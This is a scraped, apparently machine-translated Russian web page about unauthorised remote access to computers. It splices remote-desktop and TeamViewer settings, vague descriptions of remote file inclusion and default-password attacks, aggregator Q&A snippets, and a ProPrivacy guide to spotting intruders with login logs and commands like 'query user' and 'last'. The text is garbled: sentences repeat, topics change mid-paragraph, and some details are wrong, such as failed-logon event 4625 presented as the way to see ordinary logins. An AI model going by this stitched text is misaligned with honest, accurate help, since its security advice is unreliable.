Перечислим их вкратце, чтобы было понятно, о чем идет речь. В окне настроек можно регулировать и указать такие вещи:

Адреса? Эта программа может изменить страницу или даже дать серверному управлению хакеру. Хакеру не нужно знать, как разработать эту специальную программу, потому что ее можно найти в Интернете. Есть несколько «ароматов» - просто выберите. Сайты, которые невосприимчивы к этой ошибке, несут имена и авторизированные адреса в коде, то есть программа поймет, что «контент» имеет недопустимое значение и игнорирует его. Для предотвращения взлома клиентов хостинг-провайдеры часто препятствуют загрузке интернет-адресов в код сайта, тем самым защищая даже уязвимые места атаки.

- Разрешение экрана чужого рабочего стола и качество цвета.

- Перенос через Интернет настроек другого компьютера, типа клавиатурных комбинаций. Чужие настройки вытесняют собственные на время соединения.

- Программу, запускаемую в момент обращения к рабочему столу иного пользователя.

Имеется в виду программа на подключаемом компьютере.

Имеется в виду программа на подключаемом компьютере. - Многие другие характеристики, перечисленные на вкладке «Дополнительно», , в том числе и разнообразные визуальные эффекты.

Знакомьтесь «Team Viewer».-

Однако долгое время этот сбой позволял вторгнуться на многие веб-сайты и просто поместить в веб-браузер определенный адрес, чтобы активировать его. Пароль по умолчанию При настройке сайта или системы администратор оставляет тот же пароль, который был установлен на заводе. Все, что нужно хакеру, это проверить руководство по программному обеспечению или оборудованию, проверить пароль по умолчанию и попробовать. В случае успеха вторжение завершено.

Сегодня многие программные средства генерируют случайные пароли во время их установки. Аппаратные устройства могут уже использовать другой пароль для каждого продукта на основе серийного номера или другого идентификатора, который доступен. Эти сценарии могут иметь много функций, включая удаление, создание или загрузку файлов.

Будем считать, что вы настолько далеки от обсуждаемых вопросов, что не знаете о существовании замечательной программы «Team Viewer». . С ее помощью соединиться через Интернет с другой системой еще проще, чем при помощи встроенных в Windows инструментов. Программа имеет богатый интерфейс и наделена разработчиками большими возможностями. Для домашнего использования данная программа совершенно бесплатна. Подключение с ее помощью через Интернет ничем не ограничено, кроме фантазий ее создателей. Если вас заподозрят в коммерческом использовании программы, то время коннекта ограничат прямо через сеть.

Как правило, коды, которые используют уязвимости, совсем не хороши, поскольку они работают в некоторых условиях ошибки программного обеспечения. Поскольку он использовал функцию самой системы, она работала в 100% случаев без каких-либо непредвиденных обстоятельств.

По этой причине эта уязвимость широко используется, особенно бразильскими хакерами, и ее все еще можно увидеть в некоторых наборах веб-атак, даже если она устарела. Поскольку это один из «самых чистых» недостатков, нет смысла прекращать его использование, если компьютер жертвы уязвим.

Поскольку это один из «самых чистых» недостатков, нет смысла прекращать его использование, если компьютер жертвы уязвим.

Может ли кто-нибудь удаленно получить доступ к моему компьютеру без моего ведома?

«Может ли кто-нибудь удаленно получить доступ к моему компьютеру без моего ведома?» Ответ: " Да! ". Это может произойти, когда вы подключены к Интернету на своем устройстве.

Запрос на удаление | Посмотреть полный ответ на clevguard.com

Можете ли вы сказать, что кто-то получает удаленный доступ к вашему компьютеру?

Проверьте список недавно использованных файлов и приложений. Как ПК с Windows, так и Mac позволяют легко просматривать список последних файлов, к которым вы обращались, а также ваши самые последние использованные приложения. Если вы видите в этих списках что-то незнакомое, возможно, кто-то имеет доступ к вашему компьютеру.

| Полный ответ см. на wikihow.com

Как узнать, что ваш компьютер находится под наблюдением?

Ниже мы обсудим некоторые распространенные признаки того, что ваш компьютер может отслеживаться.

- Ваша веб-камера записывает без вашего разрешения. ...

- Диспетчер задач или монитор активности отключены. ...

- Ваш компьютер стал работать медленнее. ...

- Ваш браузер часто перенаправляется. ...

- Ваш компьютер часто нагревается.

| Посмотреть полный ответ на vpnoverview.com

Может ли кто-нибудь удаленно управлять вашим компьютером?

Хакеры могут использовать протокол удаленного рабочего стола (RDP), в частности, для удаленного доступа к компьютерам Windows. Серверы удаленных рабочих столов подключаются напрямую к Интернету при переадресации портов на маршрутизаторе. Хакеры и вредоносное ПО могут атаковать слабые места в этих маршрутизаторах.

Хакеры и вредоносное ПО могут атаковать слабые места в этих маршрутизаторах.

| Посмотреть полный ответ на us.norton.com

Как запретить кому-либо пользоваться моим компьютером?

Как предотвратить несанкционированный доступ к компьютеру

- Пароли.

- Приобретите аппаратный или программный брандмауэр.

- Исправления и обновления операционной системы и программного обеспечения.

- Защита от вредоносных программ.

- Запустить сканирование системы на наличие уязвимостей.

- Знать, как обращаться с электронной почтой.

- Альтернативный браузер.

| Посмотреть полный ответ на computerhope.com

Проверьте, не воспользовался ли кто-то вашим компьютером, и не отслеживается ли ваша удаленная работа.

Может ли кто-нибудь шпионить за вами через экран вашего компьютера?

Шпионское ПО — это компьютерная программа или аппаратное устройство, которое позволяет неавторизованному лицу (например, злоумышленнику) тайно отслеживать и собирать информацию об использовании вашего компьютера. Существует множество типов компьютерных программ и аппаратных устройств, которые можно установить для наблюдения за действиями вашего компьютера.

Запрос на удаление | Посмотреть полный ответ на loveisrespect.org

Что произойдет, если хакер получит удаленный доступ к моему компьютеру?

Если мошенник проникнет в ваш компьютер удаленно, он может: Просканировать ваш жесткий диск в поисках конфиденциальных данных, паролей и фотографий. Мошенники быстро соберут все, что они могут использовать для снятия денег с банковских счетов, кражи вашей личности или вымогательства денег. Установите агрессивное вредоносное или шпионское ПО.

Мошенники быстро соберут все, что они могут использовать для снятия денег с банковских счетов, кражи вашей личности или вымогательства денег. Установите агрессивное вредоносное или шпионское ПО.

| Посмотреть полный ответ на aura.com

Как узнать, кто подключен к моему компьютеру?

Для пользователей Windows:

- Введите CMD в поле поиска и нажмите «Запуск от имени администратора» в меню.

- Введите команду net view для просмотра устройств, подключенных к вашей сети. Вы увидите список устройств, подключенных к вашей сети, в выходных данных.

| Посмотреть полный ответ на comparitech.com

Как узнать, что мое устройство подключено к другому устройству?

На левой панели навигации выберите Безопасность . На панели «Ваши устройства» выберите «Управление устройствами». Вы увидите устройства, на которых вы в настоящее время вошли в свою учетную запись Google. Для получения более подробной информации выберите устройство.

Для получения более подробной информации выберите устройство.

| Посмотреть полный ответ на quora.com

Как хакер чаще всего получает доступ к вашему компьютеру?

Большинство хакерских атак происходит с помощью вредоносных программ, которые заражают компьютеры жертв через вредоносные ссылки, поврежденные вложения или поддельные веб-сайты.

Запрос на удаление | Полный ответ см. на сайте avg.com

Какова наиболее распространенная причина, по которой хакеры могут получить доступ к вашей системе?

Слабые и украденные учетные данные

Украденные пароли — одна из самых простых и наиболее распространенных причин утечки данных. Слишком много людей полагаются на предсказуемые фразы, такие как «Пароль1» и «123456», а это означает, что киберпреступникам даже не нужно сильно потеть, чтобы получить доступ к конфиденциальной информации.

| Посмотреть полный ответ на itgovernance.eu

Каковы первые признаки взлома?

Как узнать, что вас взломали

- Вы получили сообщение о программе-вымогателе.

- Вы получаете поддельное антивирусное сообщение.

- У вас есть нежелательные панели инструментов браузера.

- Ваш поиск в Интернете перенаправлен.

- Вы видите частые случайные всплывающие окна.

- Ваши друзья получают от вас приглашения в социальных сетях, которые вы не отправляли.

- Ваш сетевой пароль не работает.

| Посмотреть полный ответ на csoonline.com

Что хакеры хотят от вашего компьютера?

Хакеры незаконно получают доступ к устройствам или веб-сайтам для кражи личной информации людей, которую они используют для совершения таких преступлений, как кража. Многие люди делают покупки, совершают банковские операции и оплачивают счета в Интернете. Люди также хранят финансовую информацию, такую как номера кредитных карт или банковских счетов, на своих устройствах.

Люди также хранят финансовую информацию, такую как номера кредитных карт или банковских счетов, на своих устройствах.

| Посмотреть полный ответ на ag.state.mn.us

Что вы делаете в первую очередь, когда вас взломали?

Шаг 1: Измените свои пароли

Это важно, потому что хакеры ищут любую точку входа в более крупную сеть и могут получить доступ через слабый пароль. Для учетных записей или устройств, содержащих конфиденциальную информацию, убедитесь, что ваш пароль надежный, уникальный и не может быть легко угадан.

Запрос на удаление | Посмотреть полный ответ на verizon.com

Что обычно ищут хакеры?

Целью может быть финансовая выгода, подрыв конкурента или врага, кража ценных данных или интеллектуальной собственности. Их клиентами могут быть национальные государства, компании, заинтересованные в корпоративном шпионаже, или другие преступные группы, стремящиеся перепродать то, что украли хакеры.

| Посмотреть полный ответ на csoonline.com

Удалит ли перезагрузка ПК хакеров?

Если вы считаете, что кто-то мог взломать ваш интернет-маршрутизатор, выполните сброс настроек по умолчанию. Если вы не уверены, сделайте это в любом случае. Сброс удаляет все скомпрометированные пароли и правила брандмауэра, добавленные хакером, который открыл двери в ваши системы.

Запрос на удаление | Посмотреть полный ответ на сайте lifewire.com

Чего больше всего хотят хакеры?

К сожалению, некоторые злоумышленники хотят украсть ваши данные только для того, чтобы доказать, что они могут это сделать. Они не мотивированы денежной выгодой, доступом к бесплатным ресурсам или возможностью украсть личные данные ваших пользователей. Они просто хотят доказать себе — и, возможно, своим друзьям-хакерам, — что они могут пробить вашу защиту.

| Просмотреть полный ответ на сайтеprecious.com

Чего боятся хакеры?

Быть взломанным. Хакеры и взломщики крайне параноидально относятся к своей деятельности в сети; было бы крайне позорно, если бы вас взломали.

Запрос на удаление | Посмотреть полный ответ на forbes.com

На каких людей нацелены хакеры?

70% цифровых атак на финансовые и страховые компании нацелены на банки. 16% нападают на страховые организации. 14% нападают на другие финансовые предприятия.

Запрос на удаление | Посмотреть полный ответ на constellaitelligence.com

В чем слабость хакеров?

Хакеры имеют относительно небольшую способность эмоционально идентифицировать себя с другими людьми. Это может быть связано с тем, что хакеры обычно не очень похожи на «других людей». Неудивительно, что хакеры также склонны к эгоцентризму, интеллектуальному высокомерию и нетерпению по отношению к людям и задачам, которые воспринимаются как трата их времени.

Неудивительно, что хакеры также склонны к эгоцентризму, интеллектуальному высокомерию и нетерпению по отношению к людям и задачам, которые воспринимаются как трата их времени.

| Посмотреть полный ответ на catb.org

Может ли антивирус удалить хакеров?

Да, антивирусное программное обеспечение является важной частью защиты нашей цифровой безопасности и, в конечном счете, защиты от хакеров. Антивирус защищает наши компьютеры от несанкционированного программного обеспечения или кода, которые могут угрожать нашей операционной системе и, что наиболее важно, нашим личным данным.

Запрос на удаление | Посмотреть полный ответ на сайте security.org

Можете ли вы позвонить в полицию, если кто-то взломает ваш компьютер?

Если вы считаете, что стали жертвой интернет-мошенничества или киберпреступности, сообщите об этом в Центр жалоб на интернет-преступления (IC3). Или вы можете использовать онлайн-форму советов ФБР. Ваша жалоба будет направлена в федеральные, региональные, местные или международные правоохранительные органы. Вам также необходимо связаться с компанией, выпустившей вашу кредитную карту.

Или вы можете использовать онлайн-форму советов ФБР. Ваша жалоба будет направлена в федеральные, региональные, местные или международные правоохранительные органы. Вам также необходимо связаться с компанией, выпустившей вашу кредитную карту.

| Посмотреть полный ответ на usa.gov

Мой IP-адрес был скомпрометирован?

Если вы заметили, что ваш антивирус отключается сам по себе, значит, за вами стоит хакер. Странные вещи происходят на экране. За исключением раздражающей, навязчивой онлайн-рекламы, на экране не должно быть слишком много сюрпризов. Если вы видите странные вещи — панели инструментов, всплывающие окна, новые программы, которых у вас раньше не было, — скорее всего, вас взломали.

Запрос на удаление | Посмотреть полный ответ на whatismyipaddress.com

Какие 4 вещи нужно делать, когда вас взломали?

10 вещей, которые нужно сделать как можно скорее, если вас взломали

- Предупрежден — значит вооружен.

1/10. ...

1/10. ... - Восстановление или отчет. 2/10. ...

- Измените свои пароли. 3/10. ...

- Проверьте свои настройки. 4/10. ...

- Защитите другие свои учетные записи. 5/10. ...

- Сообщите своим контактам. 6/10. ...

- Обеспечьте безопасность финансового счета. 7/10. ...

- Принять меры против кражи личных данных. 8/10.

| Посмотреть полный ответ на bobvila.com

Могут ли хакеры следить за вами?

Кроме того, популярные разработчики приложений не застрахованы от обвинений в том, что они наблюдают за вами через камеру вашего телефона. Однако, как правило, преследователю необходимо установить шпионское ПО на ваше устройство, чтобы скомпрометировать его. Хакеры могут получить доступ к вашему телефону физически, через приложения, мультимедийные файлы и даже смайлики.

Запрос на удаление | Посмотреть полный ответ на clario. co

co

← Предыдущий вопрос

Как сказать Бог по-британски?

Следующий вопрос →

Какой код блокирует спам-звонки на Android?

Кто-то использует ваш компьютер без вашего ведома? ProPrivacy.com

Конфиденциальность важна, и, поскольку мы все больше живем в цифровом пространстве, естественно беспокоиться о том, не нарушается ли наша цифровая конфиденциальность. Такие технологии, как службы VPN, могут быть очень эффективными в сокрытии того, что мы делаем в Интернете, но они не помогут, если кто-то имеет прямой доступ к вашему компьютеру и использует его без вашего согласия.

Это может звучать параноидально, но недавнее исследование ProPrivacy.com показало, что шокирующие 63 процента респондентов признались, что смотрели в телефон своего партнера, когда их не было в комнате, в то время как почти 47 процентов проверяли историю просмотров своего партнера. Это не утешительные цифры.

Кто-то может получить доступ к вашему компьютеру без вашего согласия двумя способами. Либо член семьи или рабочий колледж физически входит в ваш компьютер или телефон, когда вас нет рядом, либо кто-то получает удаленный доступ к вашему компьютеру.

Либо член семьи или рабочий колледж физически входит в ваш компьютер или телефон, когда вас нет рядом, либо кто-то получает удаленный доступ к вашему компьютеру.

- Проверьте историю посещенных страниц. Если он показывает какие-либо веб-сайты, которые вы посетили, возможно, у вас есть злоумышленник.

- Проверьте последние файлы в файловом менеджере (например, Windows File Explorer или macOS Finder). Опять же, если было открыто что-то, чего вы не открывали, пора беспокоиться.

- Более технически подкованный злоумышленник может попытаться замести следы, удалив историю ваших просмотров или файлов, чтобы вы не могли выполнить описанные выше действия. Поэтому, если вы обнаружите, что какой-либо из них таинственно удален, это может указывать на незваного гостя.

- Это может показаться очевидным, но если курсор мыши начинает двигаться без вашего контроля, пора паниковать.

Также можно увидеть, кто и в какое время заходил на ваш компьютер, используя встроенную функцию ведения журнала вашей платформы. Если вы являетесь единственным пользователем своего компьютера, следите за входами в систему, когда вы знаете, что не использовали свой компьютер.

Если вы являетесь единственным пользователем своего компьютера, следите за входами в систему, когда вы знаете, что не использовали свой компьютер.

Проверка входа в систему в Windows

Обратите внимание, что полный аудит входа доступен только в Windows Professional. Пользователи Windows Home могут видеть только успешные входы в систему, но этого должно быть достаточно, чтобы предупредить вас о том, что кто-то использует ваш компьютер без разрешения.

Приведенные ниже инструкции относятся к Windows 10, но аналогичны предыдущим версиям Windows.

1. Щелкните правой кнопкой мыши Пуск -> Просмотр событий.

2. Найдите события с идентификатором события: 4625, категория задачи: вход в систему.

3. Чтобы получить дополнительные сведения, дважды щелкните событие.

Вы также можете проверить, не вошел ли кто-либо еще удаленно в ваш компьютер. Щелкните правой кнопкой мыши «Пуск» -> «Командная строка» -> введите query user и нажмите Enter.

Я очень рад видеть, что в систему вошли только я, я и я. В macOS это можно сделать с помощью панели запуска или зайдя в Приложения -> Утилиты -> Терминал. В Ubuntu, выбрав «Показать приложения» -> «Терминал».

Введите last и нажмите Enter.

Теперь вы сможете увидеть все последние входы в систему вместе с отметкой времени. Пока вы там, вы можете проверить, что другие пользователи не вошли в систему удаленно через SHH или telnet. Тип who в терминал и нажмите Enter.

Опять же, я рад видеть, что у меня нет компании.

Что делать, если кто-то использует ваш компьютер без вашего согласия

Смените пароль для входа в систему

Первое, что вы должны сделать, если вы подозреваете цифровое злоумышленник, это изменить свой пароль для входа на что-то более надежное, что никто не сможет уметь догадываться. Рассмотрите возможность использования безопасной парольной фразы (предложения, состоящего из легко запоминающихся, но случайных слов плюс пробелы), так как это почти всегда более безопасно, чем использование пароля из одного слова.

Используйте двухфакторную аутентификацию для входа в систему

Однофакторная аутентификация защищает ваш вход в систему, используя что-то известное, т. е. ваши данные для входа. Двухфакторная аутентификация (2FA) обеспечивает дополнительную безопасность, требуя, чтобы вы также подтверждали свою личность, используя то, что есть только у вас физически.

Без этой дополнительной вещи (например, YubiKey) невозможно будет войти в ваш компьютер, даже если злоумышленник знает (или может угадать) ваш пароль.

Всегда выходить из системы или включать блокировку экрана, когда оставляете компьютер без присмотра

Это предотвратит физический доступ к вашему компьютеру, когда вас нет, всем, кроме самых технически подкованных злоумышленников.

Зашифруйте свои жесткие диски

Если вы беспокоитесь о том, что технически подкованный злоумышленник может физически получить доступ к вашему компьютеру, когда вас нет, вам следует включить полное шифрование диска для защиты ваших данных.



Пользователи Windows 10 Pro могут включить полное шифрование диска Bitlocker, перейдя в Панель управления -> Шифрование диска BitLocker, в то время как все пользователи Windows могут защитить свои диски с помощью VeraCrypt с открытым исходным кодом.

Пользователи Mac могут включить FileVault, перейдя в Системные настройки -> Безопасность и конфиденциальность -> вкладка FileVault.

Пользователи Linux имеют встроенную программу полного шифрования диска dm-crypt, хотя многие предпочитают комбинировать ее с более гибким инструментом управления ключами Linux Unified Key Setup (LUKS). Хорошее руководство для этого доступно здесь.

Используйте хорошую антивирусную программу

И обновляйте ее определения. Большинство вирусов, распространяемых преступными хакерами в наши дни, представляют собой либо кейлоггеры, которые перехватывают все ваши пароли, когда вы их вводите, либо программы-вымогатели, которые блокируют доступ к вашему компьютеру, если вы не заплатите выкуп.